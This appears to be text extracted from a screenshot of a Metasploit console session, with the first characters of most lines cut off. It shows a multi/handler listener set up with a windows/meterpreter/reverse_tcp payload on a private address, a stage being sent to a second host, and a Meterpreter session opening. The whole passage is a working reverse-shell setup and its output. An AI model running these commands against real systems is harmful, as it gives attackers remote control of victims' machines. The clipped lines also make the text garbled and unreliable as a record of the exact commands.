 use exploit/multi/handler
xploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
d => windows/meterpreter/reverse_tcp
xploit(multi/handler) > set lhost 192.168.0.211
=> 192.168.0.211
xploit(multi/handler) > set lport 10033
=> 10033
xploit(multi/handler) > exploit
arted reverse TCP handler on 192.168.0.211:10033
ending stage (179779 bytes) to 192.168.0.107
terpreter session 1 opened (192.168.0.211:10033 -> 192.168.0.107:38580)
07-08 14:21:19 +0800